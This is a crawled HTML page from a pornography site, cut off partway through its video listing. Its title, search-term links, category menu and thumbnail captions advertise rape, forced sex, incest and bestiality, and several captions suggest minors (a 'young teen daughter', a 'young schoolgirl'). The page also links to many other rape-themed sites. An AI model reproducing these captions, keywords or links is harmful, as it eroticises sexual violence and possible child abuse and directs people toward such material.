

--- FILE ---
content_type: text/html
request_url: https://roughporn.name/en/?error0_gallery
body_size: 17299
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rough Porn offers viewers edgy and intense adult rape entertainment</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://roughporn.name/en/"  />
    <meta name="Description" content="A website full of wild, unbridled passion featuring hardcore, rough sex from all angles." />
    <meta name="Keywords" content=""/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3fqSNyjPNMcejOh5WVS27.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//roughporn.name" target="_self">
                            <img src="/assets/logo.png" alt="Rough Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">

</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>   
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/index/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>

                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a>  <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>  <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a>  <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a>  <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a>  <a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE">hd RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a>   
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="https://forcedporn.cc/" data-ct="3237393348">forcedp orn</a><a href="https://extremelyroughporn.com/" data-ct="4066167096">extremelyroughporn.com</a><a href="https://forcedfucksite.com/" data-ct="2081181482">forced fuck site</a><a href="https://rapefantasyporn.com/" data-ct="3782217918">rape fantasy porn</a><a href="https://4kforcedsexvideos.com/" data-ct="3637947203">4k forced sex videos</a><a href="https://bestbrutalporn.com/" data-ct="3555076251">best brutal porn</a><a href="https://roughanalsex.com/" data-ct="2498766089">rough anal sex</a><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a><a href="https://bestrapexxx.com/" data-ct="3488229489">best rape xxx</a><a href="https://phubrough.com/" data-ct="3487459411">phub rough</a><a href="https://vergewaltigungporno.pro/" data-ct="2852539237">vergewaltigung porno</a><a href="http://forcedporn.name/" data-ct="2688724731">forced porn</a><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Rough Porn</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">Strangers forced to fuck eaxch other to get out of weird jail</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638895690672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637402696118/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1034a229b6" src="/thumbs/118/3824942637402696118_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Girl gets tied and pussy licked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638762899009/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                    <span class="thumb-info">15:47</span>
                                </div>
                                <span class="thumb-desc">Cute young teen daughter fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640338462140/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                    <span class="thumb-info">8:14</span>
                                </div>
                                <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637548841934/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103d582bce" src="/thumbs/934/3824942637548841934_0.jpg"/>
                                    <span class="thumb-info">2:23</span>
                                </div>
                                <span class="thumb-desc">Anal Pantyhose 16</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637541853686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg"/>
                                    <span class="thumb-info">10:32</span>
                                </div>
                                <span class="thumb-desc">Jap soldier capture girl in forest)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15827521856074407779/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dba6a745320bdf63" src="/thumbs/779/15827521856074407779_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk wive in forced family porn with rape sex and forced oral sex xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">Popped her Cherry</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640008871188/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg"/>
                                    <span class="thumb-info">4:04</span>
                                </div>
                                <span class="thumb-desc">Lady takes off panties in restaurant</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5307924129176962290/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="49a988df765144f2" src="/thumbs/290/5307924129176962290_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rape porn video with forced forced anal and vaginal penetration. girl creeper is brutally fucked and forced to deeds in violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6114116594991264533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="54d9b4a62fc67315" src="/thumbs/533/6114116594991264533_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">drunk amateur gets a violent porn in a forced rape video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896823056228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg"/>
                                    <span class="thumb-info">13:30</span>
                                </div>
                                <span class="thumb-desc">Slutty Chinese wife fucked real hard and good</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5616935298142592356/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4df35ce4d4245d64" src="/thumbs/356/5616935298142592356_0.jpg"/>
                                    <span class="thumb-info">13:43</span>
                                </div>
                                <span class="thumb-desc">the mom was violated and forced to perform all kinds of horrible acts for an amateur rape porn movie;</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5969714643801165576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="52d8afd6f2374f08" src="/thumbs/576/5969714643801165576_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the rough and brutal sex consumed in these movies will result in exhilaration, horror and rage in viewers.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1816961151638472186/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1937248a6e1885fa" src="/thumbs/186/1816961151638472186_0.jpg"/>
                                    <span class="thumb-info">4:41</span>
                                </div>
                                <span class="thumb-desc">the girl was completely unaware of the drunk man's plans to force her into fucking him.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">少女惹黑色会被强奸</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4397563204426592881/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3d07486f652cf271" src="/thumbs/881/4397563204426592881_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk couple's brutal experiences recorded in xxx rape porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9017678588513791113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d253ae60702ac89" src="/thumbs/113/9017678588513791113_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">homemade drunk amateur video featuring forced rape porn and xxx rape.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732408034203/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg"/>
                                    <span class="thumb-info">16:00</span>
                                </div>
                                <span class="thumb-desc">Bound japanese petite gets rough fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1278359486495997483/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11bda52e0fd83e2b" src="/thumbs/483/1278359486495997483_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">raped women being violated with no mercy can be found in these movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546930975093/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251901d8175" src="/thumbs/93/1426482546930975093_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Monster tits gagged slave anal fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/693716070223366151/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9a0931724a4c807" src="/thumbs/151/693716070223366151_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">getting drunk and used like a toy, that's what you'll find in these amateur rape porn movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3317173776397455754/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2e08f7f97869518a" src="/thumbs/754/3317173776397455754_0.jpg"/>
                                    <span class="thumb-info">7:08</span>
                                </div>
                                <span class="thumb-desc">rough sex with wive and mom in forced family porn movie!,</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637879696404/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                    <span class="thumb-info">6:27</span>
                                </div>
                                <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637090584954/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">Dangerous Mexican Coed Rough Fucked By BorderGaurd</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2301685307063871146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ff13a97884726aa" src="/thumbs/146/2301685307063871146_0.jpg"/>
                                    <span class="thumb-info">10:57</span>
                                </div>
                                <span class="thumb-desc">NO NO PLEASE!  BY THE ASS NO, begging is bitch, ANAL AMATEUR</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10801031150273854704/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="95e4f89ad8007cf0" src="/thumbs/704/10801031150273854704_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the porn scene depicted in this brutal violence movie was filled with raw rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732278683076/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Rough fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                    <span class="thumb-info">11:41</span>
                                </div>
                                <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2553582242927830569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg"/>
                                    <span class="thumb-info">11:14</span>
                                </div>
                                <span class="thumb-desc">the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638527585651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
